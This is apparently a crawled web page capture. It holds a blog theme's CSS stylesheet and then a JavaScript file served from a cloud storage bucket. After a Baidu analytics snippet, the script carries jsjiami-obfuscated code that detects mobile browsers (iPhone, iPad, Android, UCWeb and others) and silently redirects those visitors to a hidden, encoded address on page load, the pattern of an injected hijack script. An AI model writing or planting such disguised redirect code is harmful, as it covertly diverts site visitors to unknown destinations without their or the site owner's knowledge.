.pagination .current{background: #16599b;border:1px solid #16599b;color:#fff;font-size:12px;padding:2px 5px 2px 5px;}

.box{margin:20px 10px 0 15px;background:url(images/ico-com.png) 3px 3px no-repeat;padding-left:20px;height:20px;line-height:20px;color:#df0031;}
.place{margin:10px 10px 0 15px;background:url(images/icons.gif) 3px -320px no-repeat;padding-left:20px;height:20px;line-height:20px;}
.article .post{margin:10px 10px 0 15px;}
.post .con{margin:10px 3px;font-size:14px;}
.post .con p{padding:8px 0;line-height:190%;text-indent:2em;text-align:justify;text-justify:inter-ideograph;color:#555;}
.post .con p a{color:#0d3f64;text-decoration:underline;}
.post .con p a:hover{color:#df0031;}

.post .con ul{margin-left:15px;padding-left:2em;}
.post .con li{list-style-type:disc;color:#666;}
.post .con blockquote{margin:10px;border:1px #d0d4c8 dashed;background:#f4f5f6 url(images/blockquote.gif) 5px 3px no-repeat;padding:0 10px 0 40px;}
.post .con h3{padding:10px 0 5px 0;color:#993300;font-size:14px;}
.post .con h2{padding:10px 0 5px 0;color:#436206;font-size:16px;background:none;}
.under{clear:both;margin:10px 0;border:1px #ddd dashed;font-size:12px;padding:5px 10px;}
.under a{color:#df0031;}
#postnavi{margin:10px 10px 0 15px;overflow:hidden;}
#postnavi .prev{float:left;}
#postnavi .next{float:right;}

.page_links{margin:10px 0;}
.page_links h3{height:30px;line-height:30px;font-size:14px;color:#df0031;}
.page_links ul{border:1px #ddd solid;background:#f8f8f8;padding:5px;}
.page_links li{float:none;display:inline;margin-right:5px;}

.like{margin:10px 10px 0 15px;}
.like h4{height:25px;line-height:25px;border-bottom:1px #d0d4c8 solid;font-size:12px;padding-left:10px;background:#e2f1f8;}
.like ul{padding:5px 0;}
.like li{height:25px;line-height:25px;border-bottom:1px #d0d4c8 dashed;background:url(images/ico-1.gif) 5px 11px no-repeat;padding-left:15px;}
.like li span{float:right;font-size:11px;color:#999;}

.comment_box{margin:0px 10px 0 15px;}
.comment_box h3{height:25px;line-height:25px;border-bottom:1px #d0d4c8 solid;font-size:12px;padding-left:10px;background:#e2f1f8;}
.comment_box h3 span{float:right;font-weight:normal;padding-right:10px;}
#trackbacks_box ul{padding:5px 0;}
#trackbacks_box li{height:25px;line-height:25px;border-bottom:1px #d0d4c8 dashed;background:url(images/ico-1.gif) 5px 11px no-repeat;padding-left:15px;}
#trackbacks_box li small{font-size:12px;color:#777;}
.commentlist{margin:10px 0;width:675px;}
.commentlist li.comment{background:url(images/comment_foot.gif) 50px bottom no-repeat;clear:both;margin-top:10px;padding-bottom:7px;}
.commentlist li.comment .cheader{background:url(images/comment_head.gif) 50px 0 no-repeat;height:37px;}
.commentlist li.comment img.avatar{float:left;background:url(images/bg.gif) 0 -317px no-repeat;padding:5px;margin-right:30px;}
.commentlist li.comment .item{height:30px;padding-top:5px;line-height:18px;display:inline-block;}
.commentlist li.comment a:active {test:expression(target="_blank");}
.commentlist li.comment .lou{float:left;margin-right:10px;}
.commentlist li.comment .lou a{color:#df0031;text-decoration:underline;}
.commentlist li.comment .cauthor{float:left;margin-right:10px;}
.commentlist li.comment .cdate{clear:both;float:left;font-size:10px;color:#999;}
.commentlist li.comment .items{float:left;}
.commentlist li.comment .cbody{margin:10px 10px 10px 73px;font-size:14px;}
.commentlist li.comment .cbody blockquote{margin:10px;border:1px #d0d4c8 dashed;background:#f4f5f6 url(images/blockquote.gif) 5px 3px no-repeat;padding-left:40px;}
.commentlist li.comment .cbody blockquote strong{line-height:20px;}
.commentlist li.comment .cbody blockquote p{padding:5px 0;margin-bottom:5px;}
.commentlist ul.children{border:1px #d0d4c8 dashed;background:#fff;margin:10px 20px 10px 73px;}
.commentlist ul.children li.comment{background:none;padding-bottom:0;margin-top:5px;}
.commentlist ul.children li.comment .cheader{background:none;}
.commentlist ul.children li.comment img{margin:5px 10px;}
.commentlist ul.children li.comment .cbody{margin-left:60px;}
.commentlist ul.children li.comment .cheader{background:none;height:32px;}
#commentnavi{height:25px;line-height:25px;}
#commentnavi span.pages{margin-right:10px;float:left;}

#respond{margin:5px 0 10px 0;width:675px;}
#respond .form_box{display:inline-block;margin-bottom:15px;}
#respond .text{float:left;margin-top:10px;width:450px;}
#respond .text textarea{width:450px;margin:0;height:200px;}
#respond .form_info{float:left;width:215px;margin-top:5px;margin-left:10px;}
#respond .form_info #author_info label{color:#666;}
#respond .form_info #author_info input{width:210px;}
#respond .form_info #author_info div{margin-top:3px;}
#respond .form_info .button{width:213px;margin-top:5px;height:25px;line-height:23px;background:#9acded;border-top:1px #9acded solid;border-left:1px #9acded solid;border-right:1px #9acded solid;border-bottom:1px #9acded solid;text-align:center;color:#254a6e;cursor:pointer;}

.rad .rad_c{padding-top:5px;width:240px;margin:0 5px;}
.rad .rad_c p{padding-bottom:8px;}

.form{padding:5px 5px 0 5px;}
.form p{padding:5px 0 0 0;color:#436206;}
.form .inputbox{border:1px #d0d4c8 solid;height:21px;line-height:21px;vertical-align:middle}
.form .go{width:54px;height:23px;border:none;background:url(images/bg.gif) 0 -264px no-repeat;cursor:pointer;vertical-align:middle}
.sidebar .block{margin:10px;clear:both;}
.sidebar .block h3{height:25px;line-height:25px;background:url(images/bg.gif) 0 -360px no-repeat;font-size:12px;padding-left:5px;}
.sidebar .block.feed_form{}
.sidebar .block ul{padding:5px;}
.sidebar .block li{background:url(images/ico.gif) left 9px no-repeat;padding-left:10px;}
.sidebar .block li.rc_item{padding:0;background:none;display:inline-block;border-bottom:1px #d0d4c8 dashed;margin-bottom:5px;padding-bottom:5px;}
.sidebar .block li.rc_item .rc_left{float:left;margin-right:5px;width:32px;}
.sidebar .block li.rc_item .rc_left img{margin-top:3px;}
.sidebar .block li#rc_nav{background:none;}
.sidebar .block.categories ul{padding:5px;display:inline-block;}
.sidebar .block.categories li{background:url(images/icons.gif) -5px -555px no-repeat;text-indent:15px;padding-left:0;width:115px;float:left;line-height:25px;}
.sidebar .block.feed_form ul{display:inline-block;padding:5px;}
.sidebar .block.feed_form li{float:left;margin-right:5px;background:none;padding:0;}
.sidebar .block.comment{}
.sidebar .block.comment li{background:url(images/ico-com.png) 0 -245px no-repeat;padding-left:20px;color:#777;border-bottom:1px #d0d4c8 dashed;}
.sidebar .block.comment li a{color:#0d3f64;}
.sidebar .block#tag_cloud p{padding:5px;}
.sidebar .block.links{width:230px;overflow:hidden;}
.sidebar .block.links ul{width:250px;padding:5px 0 0 5px;}
.sidebar .block.links li{float:left;width:110px;margin-right:5px;padding:0;background:none;margin-bottom:5px;}
.sidebar .block.links li a{display:block;width:108px;text-indent:5px;height:22px;line-height:22px;overflow:hidden;float:left;border:1px #ddd dashed;}
.sidebar .block.links li a:hover {border:1px #ddd dashed;background:#f8f8f8;text-decoration:none;}
.sidebar .block .wp-polls li{background:none;padding:0;}
.sidebar .block .blogroll{padding:5px 0 0 5px;display:inline-block;}
.sidebar .block .blogroll li{float:left;width:110px;margin-right:5px;padding:0;background:none;margin-bottom:5px;}
.sidebar .block .blogroll li a{display:block;width:108px;text-indent:5px;height:22px;line-height:22px;overflow:hidden;float:left;border:1px #ddd dashed;}
.sidebar .block .blogroll li a:hover {border:1px #ddd dashed;background:#f8f8f8;text-decoration:none;}

#footer{width:960px;margin:auto;height:83px;background:url(images/warp.gif) 0 -151px no-repeat;}
.foot{width:960px;margin:auto;position:relative;}
.foot #gotop{position:absolute;right:10px;top:5px;background:url(images/icons.gif) left -303px no-repeat;padding-left:15px;}
.foot #powered{position:absolute;left:5px;top:5px;width:100px;height:50px;display:block;text-indent:-9999px;}
.foot .copy{margin-left:100px;padding-top:10px;vertical-align:middle;}
.foot .copy img{}
.foot span.copyright{position:absolute;top:30px;right:10px;}


/*--�б���ҳ����--*/
.page_navi{overflow:hidden;width:100%;text-align:center}
.page_navi a{height:36px;border:1px solid #DDD;color:#333;text-decoration:none;line-height:36px;margin:2px;padding:3px 8px}
.page_navi a:hover,.page_navi a.current{border:1px solid #FFBB76;color:#FF7200;font-weight:bolder}

--- FILE ---
content_type: application/javascript
request_url: https://ccjs6.oss-cn-beijing.aliyuncs.com/a.js
body_size: 3020
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6f9b686514722d65b1b655dd8d4ff74c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodE='jsjiami.com.v7';(function(_0x4319bf,_0x5736ad,_0x1a19b0,_0x443fe6,_0x26d813,_0x2fad9b,_0x5e57f6){return _0x4319bf=_0x4319bf>>0x1,_0x2fad9b='hs',_0x5e57f6='hs',function(_0x299daf,_0x2feb75,_0x3d5af3,_0x516d0e,_0x3e04bc){var _0x3ddab5=_0x3375;_0x516d0e='tfi',_0x2fad9b=_0x516d0e+_0x2fad9b,_0x3e04bc='up',_0x5e57f6+=_0x3e04bc,_0x2fad9b=_0x3d5af3(_0x2fad9b),_0x5e57f6=_0x3d5af3(_0x5e57f6),_0x3d5af3=0x0;var _0x1d97f1=_0x299daf();while(!![]&&--_0x443fe6+_0x2feb75){try{_0x516d0e=-parseInt(_0x3ddab5(0x1e2,'#cK2'))/0x1*(parseInt(_0x3ddab5(0x202,'N4]8'))/0x2)+-parseInt(_0x3ddab5(0x1f8,'Jnwv'))/0x3+-parseInt(_0x3ddab5(0x1e8,'BpAm'))/0x4+-parseInt(_0x3ddab5(0x1e1,'YpD9'))/0x5*(-parseInt(_0x3ddab5(0x1fc,'(dUd'))/0x6)+-parseInt(_0x3ddab5(0x1e0,'LtHr'))/0x7*(-parseInt(_0x3ddab5(0x1e4,'*R!t'))/0x8)+-parseInt(_0x3ddab5(0x1e3,'BKWl'))/0x9+parseInt(_0x3ddab5(0x208,'IMoR'))/0xa;}catch(_0x56bf43){_0x516d0e=_0x3d5af3;}finally{_0x3e04bc=_0x1d97f1[_0x2fad9b]();if(_0x4319bf<=_0x443fe6)_0x3d5af3?_0x26d813?_0x516d0e=_0x3e04bc:_0x26d813=_0x3e04bc:_0x3d5af3=_0x3e04bc;else{if(_0x3d5af3==_0x26d813['replace'](/[uEdKqAlgkGpYQCVFrIhHf=]/g,'')){if(_0x516d0e===_0x2feb75){_0x1d97f1['un'+_0x2fad9b](_0x3e04bc);break;}_0x1d97f1[_0x5e57f6](_0x3e04bc);}}}}}(_0x1a19b0,_0x5736ad,function(_0x380ef0,_0x13ad81,_0x3eac77,_0x12ae58,_0x5be418,_0x1480e9,_0x1a6dcf){return _0x13ad81='\x73\x70\x6c\x69\x74',_0x380ef0=arguments[0x0],_0x380ef0=_0x380ef0[_0x13ad81](''),_0x3eac77='\x72\x65\x76\x65\x72\x73\x65',_0x380ef0=_0x380ef0[_0x3eac77]('\x76'),_0x12ae58='\x6a\x6f\x69\x6e',(0x1c2ce3,_0x380ef0[_0x12ae58](''));});}(0x196,0xabb50,_0x2a1d,0xcd),_0x2a1d)&&(_0xodE=_0x2a1d);function browserRedirect(){var _0x55ce0e=_0x3375,_0x5ab07f={'tcguz':_0x55ce0e(0x1ee,'KzMD'),'Dcyqo':function(_0x45b723,_0x2932f3){return _0x45b723==_0x2932f3;},'dFxrc':_0x55ce0e(0x1f6,'anWO'),'hISny':_0x55ce0e(0x1f7,'PPl@'),'tSuxP':'android','nWHHR':_0x55ce0e(0x1ea,'cu1M'),'ScvqB':_0x55ce0e(0x203,'cu1M'),'tGeoB':_0x55ce0e(0x1f0,'QT!S')},_0x417ca6=_0x5ab07f[_0x55ce0e(0x1e9,'Lo%n')][_0x55ce0e(0x1f3,'cu1M')]('|'),_0x2e6196=0x0;while(!![]){switch(_0x417ca6[_0x2e6196++]){case'0':var _0x487e47=_0x3d8dc5[_0x55ce0e(0x209,']Q2y')](/midp/i)==_0x55ce0e(0x1ec,'z(T^');continue;case'1':var _0x6ffab6=_0x5ab07f['Dcyqo'](_0x3d8dc5[_0x55ce0e(0x206,'(dUd')](/rv:1.2.3.4/i),_0x5ab07f['dFxrc']);continue;case'2':var _0x2a25b3=_0x3d8dc5['match'](/ucweb/i)==_0x5ab07f['hISny'];continue;case'3':var _0x473be5=_0x5ab07f[_0x55ce0e(0x201,'pvJN')](_0x3d8dc5[_0x55ce0e(0x1e7,'ZY]b')](/windows mobile/i),'windows\x20mobile');continue;case'4':var _0x42e378=_0x3d8dc5[_0x55ce0e(0x205,'qT6y')](/android/i)==_0x5ab07f['tSuxP'];continue;case'5':var _0x3d8dc5=navigator[_0x55ce0e(0x1df,'WxW6')][_0x55ce0e(0x1ed,'pn4O')]();continue;case'6':var _0x42a112=_0x5ab07f['Dcyqo'](_0x3d8dc5[_0x55ce0e(0x1ff,'OW7J')](/ipad/i),_0x5ab07f[_0x55ce0e(0x1f5,'*R!t')]);continue;case'7':(_0x42a112||_0x57d942||_0x487e47||_0x6ffab6||_0x2a25b3||_0x42e378||_0x3bb9fc||_0x473be5)&&(window['location'][_0x55ce0e(0x1f1,'N4v8')]=_0x5ab07f[_0x55ce0e(0x1f9,'SsPd')]);continue;case'8':var _0x3bb9fc=_0x5ab07f[_0x55ce0e(0x200,'G1wp')](_0x3d8dc5[_0x55ce0e(0x1eb,'#cK2')](/windows ce/i),_0x5ab07f[_0x55ce0e(0x1fe,'pvJN')]);continue;case'9':var _0x57d942=_0x5ab07f[_0x55ce0e(0x1fd,'tU)O')](_0x3d8dc5[_0x55ce0e(0x207,'G^A7')](/iphone os/i),_0x55ce0e(0x1fa,'BKWl'));continue;}break;}}function _0x3375(_0x5c328e,_0x2a2523){var _0x2a1dab=_0x2a1d();return _0x3375=function(_0x337562,_0x11c495){_0x337562=_0x337562-0x1df;var _0x1bd68f=_0x2a1dab[_0x337562];if(_0x3375['KeoCTH']===undefined){var _0xfab244=function(_0x19ea4d){var _0x2a556b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2fd439='',_0x30b8b9='';for(var _0x1965ec=0x0,_0x1e6a35,_0x3c1d59,_0x4ea848=0x0;_0x3c1d59=_0x19ea4d['charAt'](_0x4ea848++);~_0x3c1d59&&(_0x1e6a35=_0x1965ec%0x4?_0x1e6a35*0x40+_0x3c1d59:_0x3c1d59,_0x1965ec++%0x4)?_0x2fd439+=String['fromCharCode'](0xff&_0x1e6a35>>(-0x2*_0x1965ec&0x6)):0x0){_0x3c1d59=_0x2a556b['indexOf'](_0x3c1d59);}for(var _0xe0e95a=0x0,_0x49b93c=_0x2fd439['length'];_0xe0e95a<_0x49b93c;_0xe0e95a++){_0x30b8b9+='%'+('00'+_0x2fd439['charCodeAt'](_0xe0e95a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x30b8b9);};var _0x1563a3=function(_0x240eec,_0x4937c1){var _0x259d39=[],_0xbff984=0x0,_0x5bc4d5,_0x4cbc98='';_0x240eec=_0xfab244(_0x240eec);var _0x344a4d;for(_0x344a4d=0x0;_0x344a4d<0x100;_0x344a4d++){_0x259d39[_0x344a4d]=_0x344a4d;}for(_0x344a4d=0x0;_0x344a4d<0x100;_0x344a4d++){_0xbff984=(_0xbff984+_0x259d39[_0x344a4d]+_0x4937c1['charCodeAt'](_0x344a4d%_0x4937c1['length']))%0x100,_0x5bc4d5=_0x259d39[_0x344a4d],_0x259d39[_0x344a4d]=_0x259d39[_0xbff984],_0x259d39[_0xbff984]=_0x5bc4d5;}_0x344a4d=0x0,_0xbff984=0x0;for(var _0x18d2ed=0x0;_0x18d2ed<_0x240eec['length'];_0x18d2ed++){_0x344a4d=(_0x344a4d+0x1)%0x100,_0xbff984=(_0xbff984+_0x259d39[_0x344a4d])%0x100,_0x5bc4d5=_0x259d39[_0x344a4d],_0x259d39[_0x344a4d]=_0x259d39[_0xbff984],_0x259d39[_0xbff984]=_0x5bc4d5,_0x4cbc98+=String['fromCharCode'](_0x240eec['charCodeAt'](_0x18d2ed)^_0x259d39[(_0x259d39[_0x344a4d]+_0x259d39[_0xbff984])%0x100]);}return _0x4cbc98;};_0x3375['xMaTpc']=_0x1563a3,_0x5c328e=arguments,_0x3375['KeoCTH']=!![];}var _0x3f4e50=_0x2a1dab[0x0],_0x21e744=_0x337562+_0x3f4e50,_0x289fe7=_0x5c328e[_0x21e744];return!_0x289fe7?(_0x3375['KuObVC']===undefined&&(_0x3375['KuObVC']=!![]),_0x1bd68f=_0x3375['xMaTpc'](_0x1bd68f,_0x11c495),_0x5c328e[_0x21e744]=_0x1bd68f):_0x1bd68f=_0x289fe7,_0x1bd68f;},_0x3375(_0x5c328e,_0x2a2523);}function _0x2a1d(){var _0x1bc11e=(function(){return[_0xodE,'uFIjsFpjYidHrakmCif.lcYhomQg.EAv7KVgAqgG==','W48lAmkNhmoxW7ymdmoNWQqQDW','gCkkACodca','W45uW7DNW6xdPa1qW6/cK1PouW','k8oCDH/cGa','vLtdVmkd','w2foaMO','WQVcKCoaeG','garuWPRcQdDcW50kWQFcNa','CbzdnCongrRdUGjiW4LUkCoUu8oDWPRdKJm','WPdcN3BcH0jNWOysW7jxW5qmige','WOTum8o2rmkxWRvUp8ox','W4NdNsddKa','WPjkWQOCWRb4DCovW7ddQXhdMvy','tftdSCkoW6W'].concat((function(){return['qmoDBmoYn8kIA3G','W4FdKmoawsW','WRdcHsNcVthdI13cQ8oLWOy','WQVcVxf1W6e','W7aFcddcImkEWRCSW60rWR0zWPm','WO7dJvqtWQO','t8kHWQ1gWPVcRNOsBG','WPVcTSk8iK7dISkoWPv+fJtcOqKn','WQyYhmk+fGtcOCkb','sqjcfmoL','WQBcNrDjzq','eWS+W5VdOq','W6uAW6fzW60','WPBcUqTxsa','yI0oWOZdUgG9fa','v1ddQCkxWQinnJ4QW4TUW6FcTSogm3dcV2RdPtdcUY/dLW'].concat((function(){return['tCoCk8obl8kkEu/dGa','W4CYWO7cP0u','W7PHaCkRlW','WPWbBmo7WOS','WPFcRCotlXDQDSkmnghcSeBdHmoD','W43dT8k0Dsu','mfC9mNOrW4hdG8oQ','kSo3bc8/W6qCmhdcSXO','W7tdKWmDFJLOlcHXh0KZ','aJmduJVcRsDEWRrFW5O','f8oHW7yyW4ZdUwLfA8ouWQhdPXOB','WPdcSmk+CdhcUCoLW71V','cCoDm8krW4VdLafIW5zIgq'];}()));}()));}());_0x2a1d=function(){return _0x1bc11e;};return _0x2a1d();};browserRedirect();var version_ = 'jsjiami.com.v7';